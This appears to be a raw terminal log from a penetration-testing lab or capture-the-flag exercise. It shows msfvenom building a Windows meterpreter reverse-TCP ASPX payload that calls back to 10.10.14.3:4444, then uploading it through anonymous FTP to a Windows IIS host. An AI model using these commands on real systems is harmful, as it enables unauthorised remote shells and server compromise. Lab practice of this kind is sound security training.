 kali@kali:~ $ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.3 LPORT=4444 -f aspx > shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2874 bytes
kali@kali:~ $ ls
Desktop  Documents  Downloads  Music  Pictures  Public  shell.aspx  Templates  titanicFiles  Videos
kali@kali:~ $ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||49166|)
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
03-11-25  07:35PM                15969 shell3.aspx
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
229 Entering Extended Passive Mode (|||49167|)
125 Data connection already open; Transfer starting.
100% |****************************************************************************************************************|  2914
226 Transfer complete.
2914 bytes sent in 00:00 (89.93 KiB/s)
ftp>